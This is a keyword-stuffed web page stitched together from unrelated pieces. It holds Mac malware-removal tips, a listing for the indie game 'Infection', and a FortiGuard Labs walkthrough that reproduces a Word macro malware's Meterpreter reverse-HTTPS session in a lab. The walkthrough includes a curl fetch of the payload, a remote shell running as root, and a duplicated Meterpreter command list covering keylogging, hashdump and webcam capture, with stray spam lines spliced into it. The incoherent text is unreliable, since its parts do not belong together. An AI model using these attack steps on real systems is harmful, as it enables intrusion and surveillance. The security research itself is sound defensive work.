May 26, 2015 While your Mac can definitely be infected with malware, Apple's built-in malware detection and file quarantine capabilities are meant to make it less likely that you'll download and run malicious. There are several steps you can take to get rid of a virus on an infected Mac computer. Here's a guide with methods and advice for every Mac user. May 31, 2018 Wrong, sadly. Your Mac may be safer from malware than the average Windows PC, thanks to its Unix core and Apple's default security settings in the OS, but it's not immune. All it takes is one thoughtless click on a link in an email or on a website, and your Mac could be infected. First and foremost, it is imperative that you follow these steps: Step 1: Find a safe computer and connect it to another network, not the one that your Mac was infected in. Step 2: Change all of your passwords, starting from your e-mail passwords. Step 3: Enable two-factor authentication for.
Your browser does not support the Unity Web Player. Want to save the game for later? Add it to a collection.
A man lies on a hospital bed. Will he succumb to his affliction, or will his body triumph over infection in the battle that rages beneath the surface?
//// INSTRUCTIONS ////
Prevent the infection from spreading by killing the viruses before they reach the chamber exit. Collect the cells from the dead viruses to upgrade your character and purchase towers to aid you in battle.
- [[WASD or Arrows]] to move
- [[Mouse click]] to Shoot.
- [[Spacebar]] to access Shop.
- [[Mouse click and Drag]] to Setup a tower and rotate it towards the mouse.
_________________________________________________________________________
Team Infection is a two man team -
Daniel Snd - Graphics - http://www.danielsnd.com
Sebastian Lague - Programming - http://bit.ly/SebastianYT
Music by Scythuz and Kevin MacLeod
_________________________________________________________________________
Some cool stuff for you to check out ;)
Art postmortem (with tips for creating art assets quickly): http://bit.ly/ArtOfInfection
Behind the Scenes video: https://www.youtube.com/watch?v=4T1pjFKU4xc
| Platforms | Windows, macOS, Linux, Unity |
| Rating | |
| Author | Bitten Toast Games |
| Genre | Shooter |
| Tags | antibody, biological, body, disease, infection, sick |
Download
Click download now to get access to the following files:

In the blog we posted on March 22, FortiGuard Labs introduced a new Word Macro malware sample that targets both Apple Mac OS X and Microsoft Windows. After deeper investigation of this malware sample, we can confirm that after a successful infection the post-exploitation agent Meterpreter is run on the infected Mac OS X or Windows system. Meterpreter is part of the Metasploit framework. More information about Meterpreter can be found here.
For this to work, the attacker's server must be running Metasploit as the controller to control the infected systems. Since the attacker's server doesn't currently respond to any requests, we decided to set up a Metasploit to confirm our observation.
This blog provides a walk-through of the attack process with the server we set up, and shows what an attacker can do on an infected system.
Testing Environment
The testing environment consists of three virtual machines running 64-bit Windows 7, 64-bit Mac OS X, and 64-bit Kali Linux, respectively. The Windows 7 machine acts as an infected Windows system, the Mac OS X machine acts as an infected Mac OS X system, and the Kali Linux VM acts as the attacker's server running Metasploit.
Following are the IP addresses of these virtual machines.
Windows 7: 192.168.71.127
Mac OS X: 192.168.71.128
Kali Linux: 192.168.71.129
Setting Up the Metasploit
First, we created a new script file on the Kali Linux VM with Metasploit installed containing the commands required to set Metasploit.
Figure 1 – The content of the script file
Typing 'msfconsole -q -r osx_meterpreter_test' executes Metasploit in quiet mode (-q) and loads the script file (-r) provided.
Figure 2 – Running Metasploit
Once the settings are loaded, running the command show options shows the current Metasploit configuration for the session.
Our test uses two Metasploit components. The first is the web_delivery module, and the second is the payload reverse_https.
The SRVHOST and LHOST parameters are set to the Kali Linux's IP address (192.168.71.129). This IP address acts as a listener (for the connect-back connection, listening on TCP/443 (LPORT)) as well as a server (listening on TCP/8080(SRVPORT)) to deliver the reverse_https payload.
The show options command hides certain settings that can only be viewed by the show advanced command. The only setting that is not shown is StagerVerifySSLCert, which we set to false. That prevents the validity of the SSL certificate to be verified while establishing secure communications.
Infection (danielsnd) Mac Os X
Figure 3 – Showing the options set for the attack
The next step is to execute the run command, which starts the HTTPS reverse handler/server so it is ready for victims to connect. See Figure 4. A piece of Python script code is then generated for infected systems to run.
Figure 4 – Running the attack
Instead of directly executing this code on the victim's machine, however, an HTTPS request is made to see what data the server will reply with. Typing curl -k https://192.168.71.129:8080/, we can see that a chunk of Python script code has been received.
Figure 5 – The Python script code returned to victim
If we compare the code structure between the code found in the malicious Macro and the one generated by Metasploit in the previous step, it is easy to visually identify the same elements (highlighted in yellow), but obviously the base64 data is different.
The next step is to decode the base64 data to reveal the code that will be executed on the victim's machine. To do that, a call to the base64 tool is more than enough, and can be done inside the Metasploit prompt as well.
The command syntax is: echo '
Figure 6 – Decoding the base64 data
In the malware sample, the base64 decoded data is passed to the ExecuteForOSX() function (on the left side of the table). Again, through a comparison between that code and the code generated by Metasploit, we can see that they are same, without counting the URL, which is different.
Demonstrating the attack on Mac OS X
Next, on the Mac OS X machine, we create a new file with the name 'osx_meterpreter.py' that includes the code above (on the right side) generated by Metasploit. It is then executed by calling the Python interpreter with the script as a parameter.
Figure 7 – Running the Python script on the Mac OS X machine
We can now see that the script is executed without any issue. Great!
When going back to the Metasploit prompt on the Kali Linux, we can see that a meterpreter session is opened. The sessions command can be run to see the current meterpreter session. The output shows that an active session with the type 'meterpreter python/osx'. It confirms that the session has been established correctly.
Figure 8 – The Meterpreter session is opened
The command sessions -i 1 is now run to start interaction with the session, so the meterpreter prompt is given. The first command we execute is the meterpreter command called sysinfo, which collects information from the remote infected system, as shown in Figure 9. For this scenario, it shows information from the compromised Mac OS X machine.
Figure 9 – Getting the sys info of the infected Mac OS X
Now, to be a bit more adventurous, the shell command is executed. This command starts a shell on the remote compromised system that can be controlled locally. A 'sh-3.2' prompt appears, and from here we can execute any command that is the OS command run on the remote machine. The id command is executed showing the user's id, which in this case is the 'root' user.
Figure 10 – Getting the shell of the infected Mac OS X
It is also worth a mention that, even if the Metasploit server goes down, the Python process running on the victim's machine stays alive and keeps trying to connect back until the server goes up. Once this happens, the victim's machine is automatically connected and establishes a session with the server.
Demonstrating the attack on Windows 7
On the Windows 7 machine, the first thing we do is to modify the file 'hosts,' as shown below, which you can find in '%SystemRoot%System32driversetc'. This file is used to map host names to IP addresses.
Figure 11 – Modifying the 'hosts' file
As a result, all the request packets directed to pizza.vvlxpress.com will be sent to the Kali Linux machine (192.168.71.129). We then let the 64-bit DLL restore to run inside the powershell.exe process. It will connect to the Kali Linux running Metasploit.
When going back to the Metasploit prompt on the Kali Linux, we see that a meterpreter session has been opened. We then use the sessions command to see the current meterpreter session. The output shows that there's an active session with the type 'meterpreter x64/windows'. The sysinfo command then shows the sys info of the infected Windows system. See Figure 12.
Figure 12 – Getting the sys info of the infected Windows 7 device
After the connection is established, we next check the victim's system information. See Figure 13. We are able to compare it with the information we got in Metasploit (Figure 12.)
Figure 13 – The info of the infected Windows
We then execute the shell command to take control of the infected Windows machine. Figure 14 shows the output of executing the dir command after we get the shell.
Figure 14 – Getting the shell of the infected Windows machine
From here, you can execute any command you want on the infected Windows machine.
As you probably notice, in the output of the shell command there is a line of message reading 'Process 1172 created.' This means that a new cmd.exe with process id 1172 was run on the infected system, which is used to handle commands from the server.
Figure 15 – A new 'cmd.exe' process is created
Conclusion
Based on FortiGuard Labs' analysis and testing, we can confirm the following:
- Meterpreter was used for post-exploitation by the attacker
- The web_delivery module was used by the attacker
- The reverse_https payload was used by the attacker for secure communication
This walk-through shows how this malware is able to take control of the infected system. Once the meterpreter session is established, the attacker can get the sys info of the infected system and execute commands on the infected system.
In fact, meterpreter is a very powerful tool for post-exploitation. In the Appendix, below, you can see the commands it supports. This helps you imagine how serious the consequences of such an attack can be if your system is infected by this malware.
Appendix
The commands that meterpreter supports:
Stdapi: File system Commands
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Stdapi: Networking Commands
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service

The commands that meterpreter supports:
Stdapi: File system Commands
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Stdapi: Networking Commands
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
local time Displays the target system's local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
Infection (danielsnd) Mac Os Download
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands Terrace (itch) (terrace) mac os.
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyscan_dump Dump the keystroke buffer
Infection (danielsnd) Mac Os 11
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
Mac Os Catalina
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands Back to the pandemic mac os.
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
------- -----------
timestomp Manipulate file MACE attributes